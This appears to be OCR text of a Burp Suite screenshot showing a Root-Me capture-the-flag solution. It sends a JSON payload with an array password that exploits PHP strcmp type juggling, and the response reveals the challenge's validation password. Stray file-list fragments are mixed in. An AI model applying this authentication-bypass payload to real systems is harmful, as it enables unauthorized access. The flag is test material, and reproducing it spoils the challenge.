 Google Dịch
Burp Suite Community Edition v2021.5.2-8133 (Early Adopter) - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Request Timer
1 × 2 × 3 × ...
Send Cancel < >
Target: http://challenge01.root-me.org
Q
Code
master
Go to file
LDAP Injec
Local File I
Local File I
PHP Filters
PHP Regist
PHP Type
Preg_Repla
README.m
Remote Fil
SQL Injecti
SQL Injecti
SQL Injecti
SQL Injecti
Request
Pretty Raw \n Actions
1 POST /web-serveur/ch44/auth.php HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 74
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://challenge01.root-me.org
9 Referer: http://challenge01.root-me.org/web-serveur/ch44/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Cookie: _ga=GA1.1.279227409.1689875060; _ga_SRYSKX09J7=
GS1.1.1689875059.1.1.1689875080.0.0.0
13 Connection: close
14
15 auth=
%7b%22data%22%3a%7b%22login%22%3atrue%2c%22password%22%3a%5b%5d
%7d%7d
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 22 Jul 2023 06:02:17 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Length: 237
8
9 <br />
10 <b>
Warning
</b>
: strcmp() expects parameter 1 to be string, array given in <b>
/challenge/web-serveur/ch44/auth.php
</b>
on line <b>
18
</b>
<br />
11 {"status":"Access granted! The validation password is: DontForget
INSPECTOR
Selection (69)
SELECTED TEXT
%7b%22data%22%3a%7b%22login%22%3atr
ue%2c%22password%22%3a%5b%5d%7d%7d
DECODED FROM: URL encoding
{"data":{"login":true,"password":[]
}}
Cancel Apply changes
Query Parameters (0)
Body Parameters (1)
Request Cookies (2)
Request Headers (12)
Response Headers (6)
History